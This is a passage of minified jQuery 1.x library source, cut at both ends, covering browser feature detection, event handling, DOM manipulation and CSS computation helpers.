type='checkbox'/>",g.leadingWhitespace=3===s.firstChild.nodeType,g.tbody=!s.getElementsByTagName("tbody").length,g.htmlSerialize=!!s.getElementsByTagName("link").length,g.html5Clone="<:nav></:nav>"!==v.createElement("nav").cloneNode(!0).outerHTML,o.type="checkbox",o.checked=!0,c.appendChild(o),g.appendChecked=o.checked,s.innerHTML="<textarea>x</textarea>",g.noCloneChecked=!!s.cloneNode(!0).lastChild.defaultValue,c.appendChild(s),s.innerHTML="<input type='radio' checked='checked' name='t'/>",g.checkClone=s.cloneNode(!0).cloneNode(!0).lastChild.checked,g.noCloneEvent=!0,s.attachEvent&&(s.attachEvent("onclick",function(){g.noCloneEvent=!1}),s.cloneNode(!0).click()),null==g.deleteExpando){g.deleteExpando=!0;try{delete s.test}catch(e){g.deleteExpando=!1}}var h,le,fe=v.createElement("div");for(h in{submit:!0,change:!0,focusin:!0})le="on"+h,(g[h+"Bubbles"]=le in p)||(fe.setAttribute(le,"t"),g[h+"Bubbles"]=!1===fe.attributes[le].expando);var he=/^(?:input|select|textarea)$/i,de=/^key/,pe=/^(?:mouse|pointer|contextmenu)|click/,me=/^(?:focusinfocus|focusoutblur)$/,ge=/^([^.]*)(?:\.(.+)|)$/;function ve(){return!0}function d(){return!1}function ye(){try{return v.activeElement}catch(e){}}function $e(e){var t=be.split("|"),n=e.createDocumentFragment();if(n.createElement)for(;t.length;)n.createElement(t.pop());return n}w.event={global:{},add:function(e,t,n,r,i){var o,s,a,u,c,l,f,h,d,p=w._data(e);if(p)for(n.handler&&(n=(a=n).handler,i=a.selector),n.guid||(n.guid=w.guid++),o=(o=p.events)||(p.events={}),(c=p.handle)||((c=p.handle=function(e){return typeof w==y||e&&w.event.triggered===e.type?void 0:w.event.dispatch.apply(c.elem,arguments)}).elem=e),s=(t=(t||"").match(x)||[""]).length;s--;)f=d=(h=ge.exec(t[s])||[])[1],h=(h[2]||"").split(".").sort(),f&&(u=w.event.special[f]||{},f=(i?u.delegateType:u.bindType)||f,u=w.event.special[f]||{},d=w.extend({type:f,origType:d,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&w.expr.match.needsContext.test(i),namespace:h.join(".")},a),(l=o[f])||((l=o[f]=[]).delegateCount=0,u.setup&&!1!==u.setup.call(e,r,h,c))||(e.addEventListener?e.addEventListener(f,c,!1):e.attachEvent&&e.attachEvent("on"+f,c)),u.add&&(u.add.call(e,d),d.handler.guid||(d.handler.guid=n.guid)),i?l.splice(l.delegateCount++,0,d):l.push(d),w.event.global[f]=!0)},remove:function(e,t,n,r,i){var o,s,a,u,c,l,f,h,d,p,m,g=w.hasData(e)&&w._data(e);if(g&&(l=g.events)){for(c=(t=(t||"").match(x)||[""]).length;c--;)if(d=m=(a=ge.exec(t[c])||[])[1],p=(a[2]||"").split(".").sort(),d){for(f=w.event.special[d]||{},h=l[d=(r?f.delegateType:f.bindType)||d]||[],a=a[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),u=o=h.length;o--;)s=h[o],!i&&m!==s.origType||n&&n.guid!==s.guid||a&&!a.test(s.namespace)||r&&r!==s.selector&&("**"!==r||!s.selector)||(h.splice(o,1),s.selector&&h.delegateCount--,f.remove&&f.remove.call(e,s));u&&!h.length&&(f.teardown&&!1!==f.teardown.call(e,p,g.handle)||w.removeEvent(e,d,g.handle),delete l[d])}else for(d in l)w.event.remove(e,d+t[c],n,r,!0);w.isEmptyObject(l)&&(delete g.handle,w._removeData(e,"events"))}},trigger:function(e,t,n,r){var i,o,s,a,u,c,l=[n||v],f=m.call(e,"type")?e.type:e,h=m.call(e,"namespace")?e.namespace.split("."):[],d=u=n=n||v;if(3!==n.nodeType&&8!==n.nodeType&&!me.test(f+w.event.triggered)&&(0<=f.indexOf(".")&&(f=(h=f.split(".")).shift(),h.sort()),o=f.indexOf(":")<0&&"on"+f,(e=e[w.expando]?e:new w.Event(f,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.namespace_re=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:w.makeArray(t,[e]),a=w.event.special[f]||{},r||!a.trigger||!1!==a.trigger.apply(n,t))){if(!r&&!a.noBubble&&!w.isWindow(n)){for(s=a.delegateType||f,me.test(s+f)||(d=d.parentNode);d;d=d.parentNode)l.push(d),u=d;u===(n.ownerDocument||v)&&l.push(u.defaultView||u.parentWindow||p)}for(c=0;(d=l[c++])&&!e.isPropagationStopped();)e.type=1<c?s:a.bindType||f,(i=(w._data(d,"events")||{})[e.type]&&w._data(d,"handle"))&&i.apply(d,t),(i=o&&d[o])&&i.apply&&w.acceptData(d)&&(e.result=i.apply(d,t),!1===e.result)&&e.preventDefault();if(e.type=f,!r&&!e.isDefaultPrevented()&&(!a._default||!1===a._default.apply(l.pop(),t))&&w.acceptData(n)&&o&&n[f]&&!w.isWindow(n)){(u=n[o])&&(n[o]=null),w.event.triggered=f;try{n[f]()}catch(e){}w.event.triggered=void 0,u&&(n[o]=u)}return e.result}},dispatch:function(e){e=w.event.fix(e);var t,n,r,i,o,s=l.call(arguments),a=(w._data(this,"events")||{})[e.type]||[],u=w.event.special[e.type]||{};if((s[0]=e).delegateTarget=this,!u.preDispatch||!1!==u.preDispatch.call(this,e)){for(o=w.event.handlers.call(this,e,a),t=0;(r=o[t++])&&!e.isPropagationStopped();)for(e.currentTarget=r.elem,i=0;(n=r.handlers[i++])&&!e.isImmediatePropagationStopped();)e.namespace_re&&!e.namespace_re.test(n.namespace)||(e.handleObj=n,e.data=n.data,void 0===(n=((w.event.special[n.origType]||{}).handle||n.handler).apply(r.elem,s)))||!1!==(e.result=n)||(e.preventDefault(),e.stopPropagation());return u.postDispatch&&u.postDispatch.call(this,e),e.result}},handlers:function(e,t){var n,r,i,o,s=[],a=t.delegateCount,u=e.target;if(a&&u.nodeType&&(!e.button||"click"!==e.type))for(;u!=this;u=u.parentNode||this)if(1===u.nodeType&&(!0!==u.disabled||"click"!==e.type)){for(i=[],o=0;o<a;o++)void 0===i[n=(r=t[o]).selector+" "]&&(i[n]=r.needsContext?0<=w(n,this).index(u):w.find(n,this,null,[u]).length),i[n]&&i.push(r);i.length&&s.push({elem:u,handlers:i})}return a<t.length&&s.push({elem:this,handlers:t.slice(a)}),s},fix:function(e){if(e[w.expando])return e;var t,n,r,i=e.type,o=e,s=this.fixHooks[i];for(s||(this.fixHooks[i]=s=pe.test(i)?this.mouseHooks:de.test(i)?this.keyHooks:{}),r=s.props?this.props.concat(s.props):this.props,e=new w.Event(o),t=r.length;t--;)e[n=r[t]]=o[n];return e.target||(e.target=o.srcElement||v),3===e.target.nodeType&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,s.filter?s.filter(e,o):e},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,t){var n,r,i=t.button,o=t.fromElement;return null==e.pageX&&null!=t.clientX&&(r=(n=e.target.ownerDocument||v).documentElement,n=n.body,e.pageX=t.clientX+(r&&r.scrollLeft||n&&n.scrollLeft||0)-(r&&r.clientLeft||n&&n.clientLeft||0),e.pageY=t.clientY+(r&&r.scrollTop||n&&n.scrollTop||0)-(r&&r.clientTop||n&&n.clientTop||0)),!e.relatedTarget&&o&&(e.relatedTarget=o===e.target?t.toElement:o),e.which||void 0===i||(e.which=1&i?1:2&i?3:4&i?2:0),e}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==ye()&&this.focus)try{return this.focus(),!1}catch(e){}},delegateType:"focusin"},blur:{trigger:function(){return this===ye()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return w.nodeName(this,"input")&&"checkbox"===this.type&&this.click?(this.click(),!1):void 0},_default:function(e){return w.nodeName(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}},simulate:function(e,t,n,r){e=w.extend(new w.Event,n,{type:e,isSimulated:!0,originalEvent:{}});r?w.event.trigger(e,null,t):w.event.dispatch.call(t,e),e.isDefaultPrevented()&&n.preventDefault()}},w.removeEvent=v.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n,!1)}:function(e,t,n){t="on"+t;e.detachEvent&&(typeof e[t]==y&&(e[t]=null),e.detachEvent(t,n))},w.Event=function(e,t){return this instanceof w.Event?(e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?ve:d):this.type=e,t&&w.extend(this,t),this.timeStamp=e&&e.timeStamp||w.now(),void(this[w.expando]=!0)):new w.Event(e,t)},w.Event.prototype={isDefaultPrevented:d,isPropagationStopped:d,isImmediatePropagationStopped:d,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=ve,e&&(e.preventDefault?e.preventDefault():e.returnValue=!1)},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=ve,e&&(e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0)},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=ve,e&&e.stopImmediatePropagation&&e.stopImmediatePropagation(),this.stopPropagation()}},w.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){w.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||w.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),g.submitBubbles||(w.event.special.submit={setup:function(){return!w.nodeName(this,"form")&&void w.event.add(this,"click._submit keypress._submit",function(e){e=e.target,e=w.nodeName(e,"input")||w.nodeName(e,"button")?e.form:void 0;e&&!w._data(e,"submitBubbles")&&(w.event.add(e,"submit._submit",function(e){e._submit_bubble=!0}),w._data(e,"submitBubbles",!0))})},postDispatch:function(e){e._submit_bubble&&(delete e._submit_bubble,this.parentNode)&&!e.isTrigger&&w.event.simulate("submit",this.parentNode,e,!0)},teardown:function(){return!w.nodeName(this,"form")&&void w.event.remove(this,"._submit")}}),g.changeBubbles||(w.event.special.change={setup:function(){return he.test(this.nodeName)?("checkbox"!==this.type&&"radio"!==this.type||(w.event.add(this,"propertychange._change",function(e){"checked"===e.originalEvent.propertyName&&(this._just_changed=!0)}),w.event.add(this,"click._change",function(e){this._just_changed&&!e.isTrigger&&(this._just_changed=!1),w.event.simulate("change",this,e,!0)})),!1):void w.event.add(this,"beforeactivate._change",function(e){e=e.target;he.test(e.nodeName)&&!w._data(e,"changeBubbles")&&(w.event.add(e,"change._change",function(e){!this.parentNode||e.isSimulated||e.isTrigger||w.event.simulate("change",this.parentNode,e,!0)}),w._data(e,"changeBubbles",!0))})},handle:function(e){var t=e.target;return this!==t||e.isSimulated||e.isTrigger||"radio"!==t.type&&"checkbox"!==t.type?e.handleObj.handler.apply(this,arguments):void 0},teardown:function(){return w.event.remove(this,"._change"),!he.test(this.nodeName)}}),g.focusinBubbles||w.each({focus:"focusin",blur:"focusout"},function(n,r){function i(e){w.event.simulate(r,e.target,w.event.fix(e),!0)}w.event.special[r]={setup:function(){var e=this.ownerDocument||this,t=w._data(e,r);t||e.addEventListener(n,i,!0),w._data(e,r,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this,t=w._data(e,r)-1;t?w._data(e,r,t):(e.removeEventListener(n,i,!0),w._removeData(e,r))}}}),w.fn.extend({on:function(e,t,n,r,i){var o,s;if("object"==typeof e){for(o in"string"!=typeof t&&(n=n||t,t=void 0),e)this.on(o,t,n,e[o],i);return this}if(null==n&&null==r?(r=t,n=t=void 0):null==r&&("string"==typeof t?(r=n,n=void 0):(r=n,n=t,t=void 0)),!1===r)r=d;else if(!r)return this;return 1===i&&(s=r,(r=function(e){return w().off(e),s.apply(this,arguments)}).guid=s.guid||(s.guid=w.guid++)),this.each(function(){w.event.add(this,e,r,n,t)})},one:function(e,t,n,r){return this.on(e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)r=e.handleObj,w(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler);else{if("object"!=typeof e)return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=d),this.each(function(){w.event.remove(this,e,n,t)});for(i in e)this.off(i,t,e[i])}return this},trigger:function(e,t){return this.each(function(){w.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];return n?w.event.trigger(e,t,n,!0):void 0}});var be="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",we=/ jQuery\d+="(?:null|\d+)"/g,xe=new RegExp("<(?:"+be+")[\\s/>]","i"),Ee=/^\s+/,Se=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,Ce=/<([\w:]+)/,Te=/<tbody/i,ke=/<|&#?\w+;/,Ne=/<(?:script|style|link)/i,Ae=/checked\s*(?:[^=]|=\s*.checked.)/i,Oe=/^$|\/(?:java|ecma)script/i,Me=/^true\/(.*)/,_e=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,b={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:g.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},Pe=$e(v).appendChild(v.createElement("div"));function E(e,t){var n,r,i=0,o=typeof e.getElementsByTagName!=y?e.getElementsByTagName(t||"*"):typeof e.querySelectorAll!=y?e.querySelectorAll(t||"*"):void 0;if(!o)for(o=[],n=e.childNodes||e;null!=(r=n[i]);i++)!t||w.nodeName(r,t)?o.push(r):w.merge(o,E(r,t));return void 0===t||t&&w.nodeName(e,t)?w.merge([e],o):o}function De(e){ce.test(e.type)&&(e.defaultChecked=e.checked)}function je(e,t){return w.nodeName(e,"table")&&w.nodeName(11!==t.nodeType?t:t.firstChild,"tr")?e.getElementsByTagName("tbody")[0]||e.appendChild(e.ownerDocument.createElement("tbody")):e}function Le(e){return e.type=(null!==w.find.attr(e,"type"))+"/"+e.type,e}function Ie(e){var t=Me.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function Re(e,t){for(var n,r=0;null!=(n=e[r]);r++)w._data(n,"globalEval",!t||w._data(t[r],"globalEval"))}function Fe(e,t){if(1===t.nodeType&&w.hasData(e)){var n,r,i,e=w._data(e),o=w._data(t,e),s=e.events;if(s)for(n in delete o.handle,o.events={},s)for(r=0,i=s[n].length;r<i;r++)w.event.add(t,n,s[n][r]);o.data&&(o.data=w.extend({},o.data))}}b.optgroup=b.option,b.tbody=b.tfoot=b.colgroup=b.caption=b.thead,b.th=b.td,w.extend({clone:function(e,t,n){var r,i,o,s,a,u,c,l,f=w.contains(e.ownerDocument,e);if(g.html5Clone||w.isXMLDoc(e)||!xe.test("<"+e.nodeName+">")?o=e.cloneNode(!0):(Pe.innerHTML=e.outerHTML,Pe.removeChild(o=Pe.firstChild)),!(g.noCloneEvent&&g.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||w.isXMLDoc(e)))for(r=E(o),a=E(e),s=0;null!=(i=a[s]);++s)if(r[s]){h=void 0;d=void 0;u=void 0;c=void 0;l=void 0;var h=i;var d=r[s];if(1===d.nodeType){if(u=d.nodeName.toLowerCase(),!g.noCloneEvent&&d[w.expando]){for(c in(l=w._data(d)).events)w.removeEvent(d,c,l.handle);d.removeAttribute(w.expando)}"script"===u&&d.text!==h.text?(Le(d).text=h.text,Ie(d)):"object"===u?(d.parentNode&&(d.outerHTML=h.outerHTML),g.html5Clone&&h.innerHTML&&!w.trim(d.innerHTML)&&(d.innerHTML=h.innerHTML)):"input"===u&&ce.test(h.type)?(d.defaultChecked=d.checked=h.checked,d.value!==h.value&&(d.value=h.value)):"option"===u?d.defaultSelected=d.selected=h.defaultSelected:"input"!==u&&"textarea"!==u||(d.defaultValue=h.defaultValue)}}if(t)if(n)for(a=a||E(e),r=r||E(o),s=0;null!=(i=a[s]);s++)Fe(i,r[s]);else Fe(e,o);return 0<(r=E(o,"script")).length&&Re(r,!f&&E(e,"script")),r=a=i=null,o},buildFragment:function(e,t,n,r){for(var i,o,s,a,u,c,l,f=e.length,h=$e(t),d=[],p=0;p<f;p++)if((o=e[p])||0===o)if("object"===w.type(o))w.merge(d,o.nodeType?[o]:o);else if(ke.test(o)){for(a=a||h.appendChild(t.createElement("div")),u=(Ce.exec(o)||["",""])[1].toLowerCase(),a.innerHTML=(l=b[u]||b._default)[1]+o.replace(Se,"<$1></$2>")+l[2],i=l[0];i--;)a=a.lastChild;if(!g.leadingWhitespace&&Ee.test(o)&&d.push(t.createTextNode(Ee.exec(o)[0])),!g.tbody)for(i=(o="table"!==u||Te.test(o)?"<table>"!==l[1]||Te.test(o)?0:a:a.firstChild)&&o.childNodes.length;i--;)w.nodeName(c=o.childNodes[i],"tbody")&&!c.childNodes.length&&o.removeChild(c);for(w.merge(d,a.childNodes),a.textContent="";a.firstChild;)a.removeChild(a.firstChild);a=h.lastChild}else d.push(t.createTextNode(o));for(a&&h.removeChild(a),g.appendChecked||w.grep(E(d,"input"),De),p=0;o=d[p++];)if((!r||-1===w.inArray(o,r))&&(s=w.contains(o.ownerDocument,o),a=E(h.appendChild(o),"script"),s&&Re(a),n))for(i=0;o=a[i++];)Oe.test(o.type||"")&&n.push(o);return a=null,h},cleanData:function(e,t){for(var n,r,i,o,s=0,a=w.expando,u=w.cache,c=g.deleteExpando,l=w.event.special;null!=(n=e[s]);s++)if((t||w.acceptData(n))&&(o=(i=n[a])&&u[i])){if(o.events)for(r in o.events)l[r]?w.event.remove(n,r):w.removeEvent(n,r,o.handle);u[i]&&(delete u[i],c?delete n[a]:typeof n.removeAttribute!=y?n.removeAttribute(a):n[a]=null,f.push(i))}}}),w.fn.extend({text:function(e){return u(this,function(e){return void 0===e?w.text(this):this.empty().append((this[0]&&this[0].ownerDocument||v).createTextNode(e))},null,e,arguments.length)},append:function(){return this.domManip(arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||je(this,e).appendChild(e)})},prepend:function(){return this.domManip(arguments,function(e){var t;1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(t=je(this,e)).insertBefore(e,t.firstChild)})},before:function(){return this.domManip(arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return this.domManip(arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},remove:function(e,t){for(var n,r=e?w.filter(e,this):this,i=0;null!=(n=r[i]);i++)t||1!==n.nodeType||w.cleanData(E(n)),n.parentNode&&(t&&w.contains(n.ownerDocument,n)&&Re(E(n,"script")),n.parentNode.removeChild(n));return this},empty:function(){for(var e,t=0;null!=(e=this[t]);t++){for(1===e.nodeType&&w.cleanData(E(e,!1));e.firstChild;)e.removeChild(e.firstChild);e.options&&w.nodeName(e,"select")&&(e.options.length=0)}return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return w.clone(this,e,t)})},html:function(e){return u(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e)return 1===t.nodeType?t.innerHTML.replace(we,""):void 0;if(!("string"!=typeof e||Ne.test(e)||!g.htmlSerialize&&xe.test(e)||!g.leadingWhitespace&&Ee.test(e)||b[(Ce.exec(e)||["",""])[1].toLowerCase()])){e=e.replace(Se,"<$1></$2>");try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(w.cleanData(E(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var t=arguments[0];return this.domManip(arguments,function(e){t=this.parentNode,w.cleanData(E(this)),t&&t.replaceChild(e,this)}),t&&(t.length||t.nodeType)?this:this.remove()},detach:function(e){return this.remove(e,!0)},domManip:function(n,r){n=R.apply([],n);var e,t,i,o,s,a,u=0,c=this.length,l=this,f=c-1,h=n[0],d=w.isFunction(h);if(d||1<c&&"string"==typeof h&&!g.checkClone&&Ae.test(h))return this.each(function(e){var t=l.eq(e);d&&(n[0]=h.call(this,e,t.html())),t.domManip(n,r)});if(c&&(e=(a=w.buildFragment(n,this[0].ownerDocument,!1,this)).firstChild,1===a.childNodes.length&&(a=e),e)){for(i=(o=w.map(E(a,"script"),Le)).length;u<c;u++)t=a,u!==f&&(t=w.clone(t,!0,!0),i)&&w.merge(o,E(t,"script")),r.call(this[u],t,u);if(i)for(s=o[o.length-1].ownerDocument,w.map(o,Ie),u=0;u<i;u++)t=o[u],Oe.test(t.type||"")&&!w._data(t,"globalEval")&&w.contains(s,t)&&(t.src?w._evalUrl&&w._evalUrl(t.src):w.globalEval((t.text||t.textContent||t.innerHTML||"").replace(_e,"")));a=e=null}return this}}),w.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,s){w.fn[e]=function(e){for(var t,n=0,r=[],i=w(e),o=i.length-1;n<=o;n++)t=n===o?this:this.clone(!0),w(i[n])[s](t),F.apply(r,t.get());return this.pushStack(r)}});var qe,S,He={};function Ve(e,t){e=w(t.createElement(e)).appendTo(t.body),t=p.getDefaultComputedStyle&&(t=p.getDefaultComputedStyle(e[0]))?t.display:w.css(e[0],"display");return e.detach(),t}function Be(e){var t=v,n=He[e];return n||("none"!==(n=Ve(e,t))&&n||((t=((qe=(qe||w("<iframe frameborder='0' width='0' height='0'/>")).appendTo(t.documentElement))[0].contentWindow||qe[0].contentDocument).document).write(),t.close(),n=Ve(e,t),qe.detach()),He[e]=n),n}g.shrinkWrapBlocks=function(){var e,t,n;return null!=S?S:(S=!1,(t=v.getElementsByTagName("body")[0])&&t.style?(e=v.createElement("div"),(n=v.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",t.appendChild(n).appendChild(e),typeof e.style.zoom!=y&&(e.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",e.appendChild(v.createElement("div")).style.width="5px",S=3!==e.offsetWidth),t.removeChild(n),S):void 0)};var C,T,We,ze,Ue,Ye,Xe=/^margin/,Ge=new RegExp("^("+e+")(?!px)[a-z%]+$","i"),Ke=/^(top|right|bottom|left)$/;function Je(t,n){return{get:function(){var e=t();if(null!=e)return e?void delete this.get:(this.get=n).apply(this,arguments)}}}function Qe(){var e,t,n,r=v.getElementsByTagName("body")[0];r&&r.style&&(e=v.createElement("div"),(t=v.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",r.appendChild(t).appendChild(e),e.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute",We=ze=!1,Ye=!0,p.getComputedStyle&&(We="1%"!==(p.getComputedStyle(e,null)||{}).top,ze="4px"===(p.getComputedStyle(e,null)||{width:"4px"}).width,(n=e.appendChild(v.createElement("div"))).style.cssText=e.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",n.style.marginRight=n.style.width="0",e.style.width="1px",Ye=!parseFloat((p.getComputedStyle(n,null)||{}).marginRight),e.removeChild(n)),e.innerHTML="<table><tr><td></td><td>t</td></tr></table>",(n=e.getElementsByTagName("td"))[0].style.cssText="margin:0;border:0;padding:0;display:none",(Ue=0===n[0].offsetHeight)&&(n[0].style.display="",n[1].style.display="none",Ue=0===n[0].offsetHeight),r.removeChild(t))}p.getComputedStyle?(C=function(e){return(e.ownerDocument.defaultView.opener?e.ownerDocument.defaultView:p).getComputedStyle(e,null)},T=function(e,t,n){var r,i=e.style,o=(n=n||C(e))?n.getPropertyValue(t)||n[t]:void 0;return n&&(""!==o||w.contains(e.ownerDocument,e)||(o=w.style(e,t)),Ge.test(o))&&Xe.test(t)&&(e=i.width,t=i.minWidth,r=i.maxWidth,i.minWidth=i.maxWidth=i.width=o,o=n.width,i.width=e,i.minWidth=t,i.maxWidth=r),void 0===o?o:o+""}):v.documentElement.currentStyle&&(C=function(e){return e.currentStyle},T=function(e,t,n){var r,i,o,s=e.style;return null==(n=(n=n||C(e))?n[t]:void 0)&&s&&s[t]&&(n=s[t]),Ge.test(n)&&!Ke.test(t)&&(r=s.left,(o=(i=e.runtimeStyle)&&i.left)&&(i.left=e.currentStyle.left),s.left="fontSize"===t?"1em":n,n=s.pixelLeft+"px",s.left=r,o)&&(i.left=o),void 0===n?n:n+""||"auto"}),(o=v.createElement("div")).innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",(c=(c=o.getElementsByTagName("a")[0])&&c.style)&&(c.cssText="float:left;opacity:.5",g.opacity="0.5"===c.opacity,g.cssFloat=!!c.cssFloat,o.style.backgroundClip="content-box",o.cloneNode(!0).style.backgroundClip="",g.clearCloneStyle="content-box"===o.style.backgroundClip,g.boxSizing=""===c.boxSizing||""===c.MozBoxSizing||""===c.WebkitBoxSizing,w.extend(g,{reliableHiddenOffsets:function(){return null==Ue&&Qe(),Ue},boxSizingReliable:function(){return null==ze&&Qe(),ze},pixelPosition:function(){return null==We&&Qe(),We},reliableMarginRight:function(){return null==Ye&&Qe(),Ye}})),w.swap=function(e,t,n,r){var i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in n=n.apply(e,r||[]),t)e.style[i]=o[i];return n};var Ze=/alpha\([^)]*\)/i,et=/opacity\s*=\s*([^)]*)/,tt=/^(none|table(?!-c[ea]).+)/,nt=new RegExp("^("+e+")(.*)$","i"),rt=new RegExp("^([+-])=("+e+")","i"),it={position:"absolute",visibility:"hidden",display:"block"},ot={letterSpacing:"0",fontWeight:"400"},st=["Webkit","O","Moz","ms"];function at(e,t){if(t in e)return t;for(var n=t.charAt(0).toUpperCase()+t.slice(1),r=t,i=st.length;i--;)if((t=st[i]+n)in e)return t;return r}function ut(e,t){for(var n,r,i,o=[],s=0,a=e.length;s<a;s++)(r=e[s]).style&&(o[s]=w._data(r,"olddisplay"),n=r.style.display,t?(o[s]||"none"!==n||(r.style.display=""),""===r.style.display&&$(r)&&(o[s]=w._data(r,"olddisplay",Be(r.nodeName)))):(i=$(r),(n&&"none"!==n||!i)&&w._data(r,"olddisplay",i?n:w.css(r,"display"))));for(s=0;s<a;s++)!(r=e[s]).style||t&&"none"!==r.style.display&&""!==r.style.display||(r.style.display=t?o[s]||"":"none");return e}function ct(e,t,n){var r=nt.exec(t);return r?Math.max(0,r[1]-(n||0))+(r[2]||"px"):t}function lt(e,t,n,r,i){for(var o=n===(r?"border":"content")?4:"width"===t?1:0,s=0;o<4;o+=2)"margin"===n&&(s+=w.css(e,n+a[o],!0,i)),r?("content"===n&&(s-=w.css(e,"padding"+a[o],!0,i)),"margin"!==n&&(s-=w.css(e,"border"+a[o]+"Width",!0,i))):(s+=w.css(e,"padding"+a[o],!0,i),"padding"!==n&&(s+=w.css(e,"border"+a[o]+"Width",!0,i)));return s}function ft(e,t,n){var r=!0,i="width"===t?e.offsetWidth:e.offsetHeight,o=C(e),s=g.boxSizing&&"border-box"===w.css(e,"boxSizing",!1,o);if(i<=0||null==i){if(((i=T(e,t,o))<0||null==i)&&(i=e.style[t]),Ge.test(i))return i;r=s&&(g.boxSizingReliable()||i===e.style[t]),i=parseFloat(i)||0}return i+lt(e,t,n||(s?"border":"content"),r,o)+"px"}function k(e,t,n,r,i){return new k.prototype.init(e,t,n,r,i)}w.extend({cssHooks:{opacity:{get:function(e,t){if(t)return""===(t=T(e,"opacity"))?"1":t}}},cssNumber:{columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:g.cssFloat?"cssFloat":"styleFloat"},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,s,a=w.camelCase(t),u=e.style;if(t=w.cssProps[a]||(w.cssProps[a]=at(u,a)),s=w.cssHooks[t]||w.cssHooks[a],void 0===n)return s&&"get"in s&&void 0!==(i=s.get(e,!1,r))?i:u[t];if("string"===(o=typeof n)&&(i=rt.exec(n))&&(n=(i[1]+1)*i[2]+parseFloat(w.css(e,t)),o="number"),null!=n&&n==n&&("number"!==o||w.cssNumber[a]||(n+="px"),g.clearCloneStyle||""!==n||0!==t.indexOf("background")||(u[t]="inherit"),!(s&&"set"in s&&void 0===(n=s.set(e,n,r)))))try{u[t]=n}catch(e){}}},css:function(e,t,n,r){var i,o=w.camelCase(t);return t=w.cssProps[o]||(w.cssProps[o]=at(e.style,o)),"normal"===(i=void 0===(i=(o=w.cssHooks[t]||w.cssHooks[o])&&"get"in o?o.get(e,!0,n):i)?T(e,t,r):i)&&t in 